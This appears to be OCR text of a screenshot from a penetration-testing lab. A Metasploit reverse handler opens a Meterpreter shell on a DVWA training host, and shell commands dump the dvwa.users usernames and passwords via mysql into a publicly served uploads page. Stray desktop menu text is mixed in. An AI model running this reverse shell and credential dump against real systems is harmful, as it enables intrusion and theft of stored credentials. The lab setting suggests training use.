 Applications Places System Thu Dec 2
500 Internal Server Error - Mozilla Firefox
File Edit View History Bookmarks Tools Help
root@bt: ~
File Edit View Terminal Help
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 10.151.34.160:4444
[*] Starting the payload handler...
[*] Sending stage (39217 bytes) to 10.151.34.170
[*] Meterpreter session 5 opened (10.151.34.160:4444 -> 10.151.34.170:49182) at
2017-12-21 00:12:19 +0700
meterpreter > shell
Process 8281 created.
Channel 0 created.
echo "<pre>" >> /var/www/dvwa/hackable/uploads/xss.html
<< back | track 5 r3
echo "select user, password from dvwa.users;" | mysql -uroot >> /var/www/dvwa/ha
ckable/uploads/xss.html
echo "</pre>" >> /var/www/dvwa/hackable/uploads/xss.html
echo "<br>anindita<br>" >> /var/www/dvwa/hackable/uploads/xss.html
the quieter you become, the more you are able to hear
date >> /var/www/dvwa/hackable/uploads/xss.html